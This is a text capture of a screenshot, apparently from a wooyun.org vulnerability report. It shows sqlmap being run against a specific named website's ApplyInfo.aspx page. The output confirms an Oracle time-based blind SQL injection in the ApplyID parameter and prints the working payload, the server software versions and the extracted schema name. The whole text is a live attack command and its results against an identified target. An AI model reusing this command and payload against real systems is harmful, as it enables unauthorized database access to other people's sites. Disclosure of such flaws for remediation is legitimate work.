 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/Plan/TitleShow/Ap
plyInfo.aspx?ApplyID=1" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:19:53
[21:19:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ApplyID
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ApplyID=1 AND 2462=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(107)||CHR
(78)||CHR(122),5)
---
[21:19:54] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[21:19:54] [INFO] fetching current database
[21:19:54] [INFO] resumed: HQSC
[21:19:54] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HQSC'
www.wooyun.org